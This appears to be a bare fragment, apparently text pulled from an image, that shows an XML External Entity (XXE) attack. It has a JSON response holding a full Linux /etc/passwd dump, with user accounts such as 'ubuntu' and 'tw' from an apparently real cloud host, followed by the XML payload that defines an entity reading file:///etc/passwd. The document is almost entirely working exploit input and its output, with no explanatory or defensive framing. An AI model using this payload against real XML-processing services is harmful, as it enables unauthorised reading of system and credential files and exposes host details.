 {
    "0": "root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:
\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:
\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\
/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:
\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\
/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin
\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:
\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\
/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin
\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing
List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:
\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var
\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:
\/usr\/sbin\/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-
resolve:x:101:103:systemd Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\
/nologin\nsyslog:x:102:106::\/home\/syslog:\/usr\/sbin\/nologin
\nmessagebus:x:103:107::\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:104:65534::
\/nonexistent:\/usr\/sbin\/nologin\nlxd:x:105:65534::\/var\/lib\/lxd\/:\/bin
\/false\nuuidd:x:106:110::\/run\/uuidd:\/usr\/sbin\/nologin
\ndnsmasq:x:107:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin
\nlandscape:x:108:112::\/var\/lib\/landscape:\/usr\/sbin\/nologin
\nsshd:x:109:65534::\/run\/sshd:\/usr\/sbin\/nologin\npollinate:x:110:1::\/var\
/cache\/pollinate:\/bin\/false\n_chrony:x:111:115:Chrony daemon,,,:\/var\/lib\
/chrony:\/usr\/sbin\/nologin\nubuntu:x:1000:1000:Ubuntu:\/home\/ubuntu:\/bin\
/bash\ntw:x:1001:1002::\/home\/tw:\/bin\/bash\ngoogle-fluentd:x:112:116::\/home
\/google-fluentd:\/usr\/sbin\/nologin\n"
}
<- ->
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note [
<!ENTITY file SYSTEM "file:///etc/passwd" >
]>
<message>&file;</message>